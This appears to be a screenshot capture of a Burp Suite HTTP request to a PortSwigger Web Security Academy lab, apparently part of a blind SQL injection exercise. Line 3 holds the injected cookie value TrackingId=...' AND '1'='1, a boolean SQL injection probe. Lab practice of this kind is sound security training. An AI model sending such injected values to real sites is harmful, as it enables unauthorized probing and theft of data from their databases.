 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aad006804cf3137811ca7b800a90019.web-security-academy.net
3 Cookie: TrackingId=XpZoPATCdembnIqV' AND '1'='1; session=yQzyBsE7ap7rL1NRAYz5uoIQkLNupKp3
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aad006804cf3137811ca7b800a90019.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches